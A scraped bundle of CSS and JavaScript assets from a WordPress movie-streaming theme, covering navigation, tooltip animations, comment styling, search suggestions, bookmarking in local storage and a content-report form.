    > .dropdown-menu
    > li
    > label {
    padding-left: 75px;
  }
}
.navbar-default .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a,
.navbar-default
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:focus,
.navbar-default
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:hover {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default
    .navbar-nav
    .open
    > .dropdown-menu
    > .dropdown-submenu.open
    > a:before {
    border-top-color: #555;
  }
}
.navbar-inverse .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a,
.navbar-inverse
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:focus,
.navbar-inverse
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:hover {
  background-color: #080808;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse
    .navbar-nav
    .open
    > .dropdown-menu
    > .dropdown-submenu.open
    > a:before {
    border-top-color: #fff;
  }
}
.tooltipster-fall,
.tooltipster-grow.tooltipster-show {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-base {
  display: flex;
  pointer-events: none;
  position: absolute;
}
.tooltipster-box {
  flex: 1 1 auto;
}
.tooltipster-content {
  box-sizing: border-box;
  max-height: 100%;
  max-width: 100%;
  overflow: auto;
}
.tooltipster-ruler {
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
}
.tooltipster-fade {
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  -ms-transition-property: opacity;
  transition-property: opacity;
}
.tooltipster-fade.tooltipster-show {
  opacity: 1;
}
.tooltipster-grow {
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform;
  -webkit-backface-visibility: hidden;
}
.tooltipster-grow.tooltipster-show {
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-swing {
  opacity: 0;
  -webkit-transform: rotateZ(4deg);
  -moz-transform: rotateZ(4deg);
  -o-transform: rotateZ(4deg);
  -ms-transform: rotateZ(4deg);
  transform: rotateZ(4deg);
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform;
}
.tooltipster-swing.tooltipster-show {
  opacity: 1;
  -webkit-transform: rotateZ(0);
  -moz-transform: rotateZ(0);
  -o-transform: rotateZ(0);
  -ms-transform: rotateZ(0);
  transform: rotateZ(0);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 1);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -moz-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -ms-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -o-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
}
.tooltipster-fall {
  -webkit-transition-property: top;
  -moz-transition-property: top;
  -o-transition-property: top;
  -ms-transition-property: top;
  transition-property: top;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-fall.tooltipster-initial {
  top: 0 !important;
}
.tooltipster-fall.tooltipster-dying {
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  -ms-transition-property: all;
  transition-property: all;
  top: 0 !important;
  opacity: 0;
}
.tooltipster-slide {
  -webkit-transition-property: left;
  -moz-transition-property: left;
  -o-transition-property: left;
  -ms-transition-property: left;
  transition-property: left;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-slide.tooltipster-initial {
  left: -40px !important;
}
.tooltipster-slide.tooltipster-dying {
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  -ms-transition-property: all;
  transition-property: all;
  left: 0 !important;
  opacity: 0;
}
@keyframes tooltipster-fading {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.tooltipster-update-fade {
  animation: tooltipster-fading 0.4s;
}
@keyframes tooltipster-rotating {
  25% {
    transform: rotate(-2deg);
  }
  75% {
    transform: rotate(2deg);
  }
  100% {
    transform: rotate(0);
  }
}
.tooltipster-update-rotate {
  animation: tooltipster-rotating 0.6s;
}
@keyframes tooltipster-scaling {
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}
.tooltipster-update-scale {
  animation: tooltipster-scaling 0.6s;
}
.tooltipster-sidetip .tooltipster-box {
  background: #565656;
  border: 2px solid #000;
  border-radius: 4px;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-box {
  margin-top: 8px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-box {
  margin-right: 8px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-box {
  margin-left: 8px;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-box {
  margin-bottom: 8px;
}
.tooltipster-sidetip .tooltipster-content {
  color: #fff;
  line-height: 18px;
  padding: 6px 14px;
}
.tooltipster-sidetip .tooltipster-arrow {
  overflow: hidden;
  position: absolute;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow {
  height: 10px;
  margin-left: -10px;
  top: 0;
  width: 20px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
  height: 20px;
  margin-top: -10px;
  right: 0;
  top: 0;
  width: 10px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
  height: 20px;
  margin-top: -10px;
  left: 0;
  top: 0;
  width: 10px;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow {
  bottom: 0;
  height: 10px;
  margin-left: -10px;
  width: 20px;
}
.tooltipster-sidetip .tooltipster-arrow-background,
.tooltipster-sidetip .tooltipster-arrow-border {
  height: 0;
  position: absolute;
  width: 0;
}
.tooltipster-sidetip .tooltipster-arrow-background {
  border: 10px solid transparent;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: #565656;
  left: 0;
  top: 3px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #565656;
  left: -3px;
  top: 0;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
  border-right-color: #565656;
  left: 3px;
  top: 0;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #565656;
  left: 0;
  top: -3px;
}
.tooltipster-sidetip .tooltipster-arrow-border {
  border: 10px solid transparent;
  left: 0;
  top: 0;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border {
  border-bottom-color: #000;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border {
  border-left-color: #000;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border {
  border-right-color: #000;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border {
  border-top-color: #000;
}
.tooltipster-sidetip .tooltipster-arrow-uncropped {
  position: relative;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped {
  top: -10px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped {
  left: -10px;
}
header.admin-bar {
  top: 32px;
}
.admin-bar .sticky-header {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar .sticky-header {
    top: 46px;
  }
}
#overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  z-index: -1;
}
#overlay.active {
  z-index: 100;
  background: rgba(0, 0, 0, 0.98);
}
#overlay {
  margin-top: 0;
}
#overlay.active {
  position: fixed;
  z-index: 100;
  background: rgba(0, 0, 0, 0.98);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.loading {
  display: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.loadingSpin {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  box-shadow: 0 0 3px #0003;
  border: 5px dashed #ffffff73;
  border-top: 5px solid #29b1e5;
  animation: spin 2s infinite linear;
}
@keyframes spin {
  0% {
    transform: rotate(0);
  }
  to {
    transform: rotate(360deg);
  }
}
.loadingTitle {
  font-size: 30px;
  font-weight: 600;
  margin-top: 5px;
  color: #fff;
  letter-spacing: 1px;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.player {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  min-height: 100vh;
  min-width: 100%;
  animation: fadeIn 1s;
}
@keyframes fadeIn {
  0% {
    opacity: 0;
    background-color: #000;
  }
  to {
    opacity: 100%;
    background-color: transparent;
  }
}
iframe#iframe {
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
  border: none;
  width: 100% !important;
  height: 100% !important;
  background: #000 url(https://i.imgur.com/N0sA28A.gif) no-repeat center;
}
#episodes .groups #seasons ul.dropdown-menu > li.active,
#episodes .groups #seasons ul.dropdown-menu > li.active:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li.current,
#episodes .groups #seasons ul.dropdown-menu > li.current:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li:hover {
  background: #e9ecef;
  color: #333;
}
#episodes .groups #seasons ul.dropdown-menu > li {
  display: block;
  padding: 9px 16px;
  font-weight: 600;
  clear: both;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
  cursor: pointer;
}
section.bl .heading .tabs > span i.fa-spin:before {
  font-family: "font awesome 5 free";
  content: "\f110";
}
.no-server {
  border-radius: 5px;
  color: #adb5bd;
  background: #212529;
  display: inline-block;
  padding: 20.5px 20px;
  margin: 0 5px 3px;
}
header.page-template-most-watched + #body {
  padding-top: 88px;
}
header.page-template-faq + #body {
  padding-top: 88px;
}
.page-template-faq .card {
  background-color: #111;
}
.page-template-faq .card-header {
  background-color: #090909;
}
.shorting p.collapse:not(.show) {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.shorting span.collapsed:after {
  content: "+ more";
}
.rtng-star .dashicons,
.rtng-star .dashicons.rtng-hovered,
.rtng-star-rating.rtng-no-js .rtng-star input:checked + .dashicons::before {
  color: #343a40 !important;
}
.rtng-star .dashicons {
  font-size: 25px;
}
.rtng-text {
  color: #343a40 !important;
  font-size: 11px;
}
.rtng-rate-bar-wrap {
  height: 10px;
  border: 1px solid #8c7000;
}
.rtng-rate-bar {
  height: 100%;
  background-color: #8c7000;
}
#comments {
  position: relative;
  z-index: 10;
  font-size: 14px;
  margin-top: 50px;
}
#comments p {
  color: #939ba2;
}
#comments > h4 {
  margin-bottom: 10px;
  color: #e9ecef;
  font-weight: 300;
  font-size: 1.8em;
}
#reply-title {
  color: #e9ecef;
  font-weight: 300;
  font-size: 1.8em;
}
#reply-title > small {
  margin-left: 20px;
}
#commentform > p.comment-notes {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
  margin-bottom: 10px;
}
#commentform > p.comment-form-cookies-consent > label {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
}
p.comment-form-comment > label {
  padding-bottom: 10px;
  color: #e9ecef;
}
#commentform > p.comment-form-author > label {
  color: #e9ecef;
}
#commentform > p.comment-form-email > label {
  color: #e9ecef;
}
#commentform > p.comment-form-url > label {
  color: #e9ecef;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  border: 3px solid rgba(255, 255, 255, 0.2);
}
.img-circle {
  border-radius: 50%;
}
#commentform textarea,
#commentform input {
  margin-top: 5px;
  margin-bottom: 5px;
  border: none;
  outline: none;
}
#commentform textarea {
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#commentform textarea:focus {
  outline: none !important;
}
.comment-list,
.children {
  list-style: none;
  padding-left: 0 !important;
}
#comments ul.children {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
}
.comment-wrap {
  border-bottom: 1px solid rgba(255, 255, 255, 0.07);
  padding-bottom: 30px;
  margin-bottom: 50px;
  position: relative;
}
.comment-wrap .comments-title {
  padding-top: 60px;
}
.comment-wrap .comment-img {
  float: left;
  margin-right: 20px;
}
#cancel-comment-reply-link {
  font-size: 12px;
}
.comment-reply {
  position: absolute;
  top: 0;
  right: 0;
  font-style: italic;
  padding: 5px;
}
h4.comment-author,
h4.comment-author a {
  color: #f8f9fa;
  font-size: 1.1em !important;
  font-weight: 400;
  margin-bottom: 2px;
}
.comment-form-author,
.comment-form-email {
  display: inline-block;
  width: 49.7%;
}
.comment-respond,
.entry-pings {
  padding: 0;
}
.comment-date {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
  display: block;
  padding-bottom: 7px;
}
.depth-2 .comment-wrap {
  padding-left: 30px;
}
.depth-3 .comment-wrap {
  padding-left: 60px;
}
.depth-4 .comment-wrap {
  padding-left: 90px;
}
.depth-5 .comment-wrap {
  padding-left: 120px;
}
.depth-6 .comment-wrap {
  padding-left: 150px;
}
.depth-7 .comment-wrap {
  padding-left: 180px;
}
.depth-8 .comment-wrap {
  padding-left: 210px;
}
.depth-9 .comment-wrap {
  padding-left: 240px;
}
.depth-10 .comment-wrap {
  padding-left: 270px;
}
#commentform #comment,
#commentform #author,
#commentform #email,
#commentform #url {
  display: block;
  width: 100%;
  border-radius: 5px;
}
#commentform > p.comment-form-url {
  display: none;
}
#comments span.required {
  color: #ff8181;
}
#commentform input[type="submit"] {
  cursor: pointer;
  border: none;
  display: inline-block;
  padding: 12px 18px;
  border-radius: 3px;
  background: var(--primary);
  margin-top: 15px;
  color: #fff;
}
#commentform input[type="submit"]:hover {
  opacity: 0.9;
  color: #fff;
}
#comments .title-line {
  border-top: 1px solid rgba(255, 255, 255, 0.07);
  display: block;
  margin: 0 auto 25px;
}
#commentform #author,
#commentform #email,
#commentform #url {
  height: 40px;
  padding-left: 10px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#commentform #author:focus,
#commentform #email:focus,
#commentform #url:focus {
  outline: none !important;
}
#commentform > p.logged-in-as a {
  color: var(--primary);
}
#commentform textarea {
  padding: 7px;
}
#comments .awaiting {
  color: #ff8181;
}
#comments div.comment-body > em > i {
  color: #fff;
}
@media (max-width: 767px) {
  .comment-form-author,
  .comment-form-email {
    width: 100%;
  }
  .comment-list,
  .children {
    padding-left: 0;
  }
  .comment-wrap .comment-img {
    float: none;
    margin: 0;
    width: 100%;
    padding-bottom: 0;
  }
  .comment-img > img {
    display: block;
    margin: 0 auto;
  }
  .comment-author,
  .comment-author a,
  .comment-date {
    text-align: center;
  }
  .depth-2 .comment-wrap,
  .depth-3 .comment-wrap,
  .depth-4 .comment-wrap,
  .depth-5 .comment-wrap,
  .depth-6 .comment-wrap,
  .depth-7 .comment-wrap,
  .depth-8 .comment-wrap,
  .depth-9 .comment-wrap,
  .depth-10 .comment-wrap {
    padding-left: 0;
  }
  .comment-reply {
    position: relative;
    text-align: center;
    display: block;
    margin-top: 25px;
    background: var(--primary);
    border-radius: 3px;
    color: #fff;
  }
  .comment-reply > a {
    color: #fff;
  }
  #commentform input[type="submit"] {
    margin-bottom: 20px !important;
  }
}
#commentform > p.logged-in-as > span.required-field-message {
  display: none !important;
}
.linea {
  width: 200px;
  height: 20px;
  position: relative;
  z-index: 1;
}
.linea:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 20px;
  height: 1px;
  width: 50%;
  border-bottom: 1px solid #343a40;
}
.comment-respond label {
  display: none;
}
::-webkit-input-placeholder {
  color: #6c757d;
}
:-moz-placeholder {
  color: #6c757d;
}
::-moz-placeholder {
  color: #6c757d;
}
:-ms-input-placeholder {
  color: #6c757d;
}
.slide-read-more {
  overflow: hidden;
}
.slide-read-more-button {
  background: #212529;
  border-radius: 0.2rem;
  font-size: 0.8em;
  display: inline-block;
  padding: 0 8px;
  width: max-content;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
  margin-left: 3px;
  line-height: 1.8em;
  display: none;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://kinofen.cc/wp-content/themes/fmovie/assets/js/script.js?ver=3.0.3
body_size: 1879
content:
function rateToStars(rate) {
    if (!rate)
        return [
            '<span class="fa fa-star"><i class="fa fa-star none"></i></span>',
            '<span class="fa fa-star"><i class="fa fa-star none"></i></span>',
            '<span class="fa fa-star"><i class="fa fa-star none"></i></span>',
            '<span class="fa fa-star"><i class="fa fa-star none"></i></span>',
            '<span class="fa fa-star"><i class="fa fa-star none"></i></span>',
        ].join("");

    var p_rating = Math.round(rate.toFixed(1)) / 2,
        stars = "";

    for (var i = 1; i <= Math.floor(p_rating); i++) {
        stars += '<span class="fa fa-star"><i class="fa fa-star"></i></span>';
    }
    if (p_rating % 1 > 0) {
        stars += '<span class="fa fa-star"><i class="fa fa-star-half"></i></span>';
    }

    for (var i = Math.ceil(p_rating); i < 5; i++) {
        stars += '<span class="fa fa-star"><i class="fa fa-star none"></i></span>';
    }

    return stars;
}

(function($) {
    const swiperContainer = document.querySelector("#slider");
    if (swiperContainer !== null) {
        const swiper = new Swiper(swiperContainer, {
            preloadImages: false,
            lazy: true,
            slidesPerView: 1,
            loop: true,
            grabCursor: true,
            pagination: {
                el: ".paging",
                clickable: true,
            },
            autoplay: {
                delay: 5000,
            },
        });
    }

    function ToolTips() {
        $(".filmlist .item").tooltipster({
            trigger: "hover",
            theme: "tooltipster-base",
            contentAsHTML: true,
            animation: "fade",
            updateAnimation: true,
            interactive: true,
            arrow: false,
            position: "right",
            maxWidth: 260,
            minWidth: 260,
            maxHeight: 252,
            minHeight: 252,
            delay: 350,
            plugins: ["sideTip"],
        });
    }
    $('a[rel*="null"]').click(function(e) {
        e.preventDefault();
    });
    $('a.bookmark').click(function(e) {
        e.preventDefault();
    });
    $("#menu-toggler").click(function() {
        $("#menu, #menu-header").toggle();
    });
    $("#search-toggler").click(function() {
        $("#search").toggle();
    });

    $("#menu li, #menu-header li").hover(
        function() {
            $(this).find(".genre").show();
            $(this).find(".country").show();
        },
        function() {
            $(this).find(".genre").hide();
            $(this).find(".country").hide();
        }
    );

    var genre = $(".genre");
    $(".clicky").on("click", function(e) {
        e.preventDefault();
        e.stopPropagation();
        genre.toggle();
    });
    $(document).on("click", function(e) {
        genre.hide();
    });

    var country = $(".country");
    $(".clicky2").on("click", function(e) {
        e.preventDefault();
        e.stopPropagation();
        country.toggle();
    });
    $(document).on("click", function(e) {
        country.hide();
    });

    $("[data-go='#comment']").click(function() {
        $("html, body").animate({
                scrollTop: $("#comment").offset().top,
            },
            2000
        );
    });

    $(".bp-btn-light").click(function(e) {
        e.preventDefault();
        $(".bp-btn-light, #overlay, #body, #watch, #media-player, #player, #content-embed, #disqus_thread").toggleClass("active");
        $([document.documentElement, document.body]).animate({
                scrollTop: $("#player").offset().top - 0,
            },
            1000
        );
    });

    $("#overlay").click(function() {
            $(".bp-btn-light, #overlay, #body, #watch, #media-player, #player, #disqus_thread").removeClass("active");
        }),
        $(".btn-eps").click(function(e) {
            e.preventDefault();
            $([document.documentElement, document.body]).animate({
                    scrollTop: $("#player").offset().top - 0,
                },
                1000
            );
        }),
        $(".bp-btn-auto").click(function() {
            $(".bp-btn-auto").toggleClass("active");
        }),
        $(".bp-btn-auto").click(function() {
            $(".bp-btn-auto").toggleClass("active");
        }),
        $("#toggle, .cac-close").click(function() {
            $("#comment").toggleClass("active");
        });

    $(".servers").on("click", "li", function() {
        $(".servers li.active").removeClass("active");
        $(this).addClass("active");
    });
    $(".seasons").on("click", "li", function() {
        $(".seasons li.active").removeClass("active");
        $(this).addClass("active");
    });

    function TabFavs() {
        const g = document.querySelectorAll("#controls .bookmark, .item .bookmark");
        if (null != typeof g && 0 < g.length) {
            function c(b, c) {
                b ? $(c).attr("data-bookmark", "Remove").text("Remove") : $(c).attr("data-bookmark", "Favorite").text("Favorite");
            }
            let d;
            for (localStorage.hasOwnProperty("favorite_movies") ? (d = JSON.parse(localStorage.favorite_movies)) : (localStorage.setItem("favorite_movies", "[]"), (d = [])), i = 0; i < g.length; i++) {
                const $ = g[i],
                    b = $.id,
                    f = $.classList;
                d.includes(b) ? (f.remove("inactive"), f.add("active"), c(!0, $)) : c(!1, $),
                    $.addEventListener("click", function() {
                        f.toggle("inactive"),
                            f.toggle("active"),
                            d.includes(b) ?
                            ((d = d.filter(function(c) {
                                    return c !== b;
                                })),
                                c(!1, $)) :
                            (d.push(b), c(!0, $)),
                            (localStorage.favorite_movies = JSON.stringify(d));
                    });
            }
        }
    }

    $(".tab").on("click", function(e) {
        e.preventDefault();
        var filter = $(".tab");
        filter.removeClass("active");
        $(this).addClass("active");
        var filter_active = $(".tab.active i");
        $.ajax({
            type: "POST",
            url: ajax_url,
            dataType: "html",
            async: false,
            cache: true,
            data: {
                action: "filter_posts",
                category: $(this).data("slug"),
                orderby: $(this).data("orderby"),
                exclude: $(this).data("exclude"),
                meta: $(this).data("meta"),
            },
            beforeSend: function(xhr) {
                filter_active.addClass("fa-spin");
                setTimeout(function() {
                    filter_active.removeClass("fa-spin");
                }, 3000);
            },
            success: function(res) {
                $(".filmlist.no").html(res + '<div class="clearfix"></div>');
                ToolTips();
                TabFavs();
                lazyload();
            },
        });
    });
    var box = jQuery(".slide-read-more");
    var minimumHeight = 43; 
    var initialHeight = box.innerHeight();
    if (initialHeight > minimumHeight) {
        box.css('height', minimumHeight);
        jQuery(".read-more-button").show();
    }
    SliderReadMore();
    function SliderReadMore() {
        jQuery(".slide-read-more-button").on('click', function() {
            var currentHeight = box.innerHeight();
            var autoHeight = box.css('height', 'auto').innerHeight();
            var newHeight = (currentHeight | 0) === (autoHeight | 0) ? minimumHeight : autoHeight;

            box.css('height', currentHeight).animate({
                height: (newHeight)
            })
            jQuery(".slide-read-more-button").toggle();
        });
    }
    ToolTips();
    lazyload();
})(jQuery);



--- FILE ---
content_type: application/x-javascript
request_url: https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/suggestions.min.js?ver=55
body_size: 860
content:
const delay=function(){let r=0;return function(e,s){clearTimeout(r),r=setTimeout(e,s)}}();let searchRequest=!1,enterActive=!0;function imgError(e){return e.onerror="https://image.tmdb.org/t/p/w370_and_h556_bestv2null",e.onerror="",e.onerror="undefined",e.src="https://i.imgur.com/z0iTYmn.png",!0}jQuery('input[name="s"]').on("input",function(){var a=this.value;delay(function(){return a.length<=2?(jQuery(Suggestions.area).hide(),void jQuery(Suggestions.form).find("#search > i.fa").removeClass("hide").removeClass("")):void(searchRequest||(searchRequest=!0,jQuery(Suggestions.form).find("i").addClass("fa fa-refresh").addClass(""),jQuery(Suggestions.area).find("ul").addClass("process").addClass("noselect"),jQuery.ajax({type:"GET",url:Suggestions.api,data:"keyword="+a+"&nonce="+Suggestions.nonce,dataType:"json",success:function(e){if(e.error)jQuery(Suggestions.area).hide();else{jQuery(Suggestions.area).show();var s='<span class="icon-search-1">'+a+"</span>",s='<li class="ctsx"><a class="more" href="javascript:;" onclick="document.getElementById(\'search\').submit();">'+Suggestions.more.replace("%s",s)+"</a></li>";moreText2="";const r=[];jQuery.each(e,function(e,s){name="",release_date="",vote_average="",poster="",!1!==s.extra.release_date&&(release_date="<i class='dot'></i>"+s.extra.release_date),!1!==s.extra.names&&(name=s.extra.names),!1!==s.extra.vote_average&&(vote_average="<div class='meta'><span class='imdb'><i class='fa fa-star'></i> "+s.extra.vote_average+"</span>"+release_date+"</div>"),r.push("<li id='"+e+"'><a href='"+s.url+"' class='item'><div class='poster'><img onerror='imgError(this);' src='"+s.poster+"' /></div><div class='info'><div class='title text-truncate'>"+s.title+"</div>"+vote_average+"</div></a></li>")}),jQuery(Suggestions.area).html("<ul>"+r.join("")+s+"</ul>")}},complete:function(){searchRequest=!1,enterActive=!1,jQuery(Suggestions.form).find("i").removeClass("hide").removeClass(""),jQuery(Suggestions.area).find("ul").removeClass("process").removeClass("noselect")}})))},500)}),jQuery(document).on("keypress","#search",function(e){if(enterActive)return 13!=e.keyCode}),jQuery(document).click(function(){jQuery(event.target);0==jQuery(event.target).closest('input[name="s"]').length?jQuery(Suggestions.area).hide():jQuery(Suggestions.area).show()});

--- FILE ---
content_type: application/x-javascript
request_url: https://kinofen.cc/wp-content/themes/fmovie/assets/js/favorites.js?ver=3.0.3
body_size: 451
content:
jQuery(function ($) {
  //const g = document.querySelectorAll("#controls .bookmark");
  const g = document.querySelectorAll("#controls .bookmark, .item .bookmark");
  if (null != typeof g && 0 < g.length) {
    function c(b, c) {
      b
        ? $(c).attr("data-bookmark", "Remove").text('Remove')
        : $(c).attr("data-bookmark", "Favorite").text('Favorite');
    }
    let d;
    for (
      localStorage.hasOwnProperty("favorite_movies")
        ? (d = JSON.parse(localStorage.favorite_movies))
        : (localStorage.setItem("favorite_movies", "[]"), (d = [])),
        i = 0;
      i < g.length;
      i++
    ) {
      const $ = g[i],
        b = $.id,
        f = $.classList;
      d.includes(b)
        ? (f.remove("inactive"), f.add("active"), c(!0, $))
        : c(!1, $),
        $.addEventListener("click", function () {
          f.toggle("inactive"),
            f.toggle("active"),
            d.includes(b)
              ? ((d = d.filter(function (c) {
                  return c !== b;
                })),
                c(!1, $))
              : (d.push(b), c(!0, $)),
            (localStorage.favorite_movies = JSON.stringify(d));
        });
    }
  }
});







--- FILE ---
content_type: application/x-javascript
request_url: https://kinofen.cc/wp-content/plugins/report-content/static/js/report.min.js
body_size: 400
content:
jQuery(document).ready(function(t){function d(){t("#report-video").modal("toggle")}var p,s;t(".wprc-input").val(""),t(".wprc-submit").prop("disabled",!0),t(".input-reason").change(function(){""==t(".input-reason").val()?t(".wprc-submit").prop("disabled",!0):t(".wprc-submit").prop("disabled",!1)}),t(".wprc-submit").click(function(){p=t(this);var e=(s=t(this).parents(".wprc-content")).find(".post-id").val(),a=s.find(".input-reason").val(),n=s.find(".input-details").val(),i=s.find(".input-name").val(),r=s.find(".input-email").val();p.prop("disabled",!0),p.hide(),s.find(".loading").show(),t.ajax({type:"POST",url:wprcajaxhandler.ajaxurl,data:{action:"wprc_add_report",nonce:wprcajaxhandler.nonce,id:e,reason:a,details:n,reporter_name:i,reporter_email:r},success:function(e,a,n){s.find(".loading").hide(),(e=jQuery.parseJSON(e)).success?(s.find(".wprc-message").html(e.message),s.find(".wprc-form").remove(),setTimeout(d,1e3)):(p.prop("disabled",!1),p.show(),s.find(".wprc-message").html(e.message))},error:function(e,a,n){alert(n)}})})});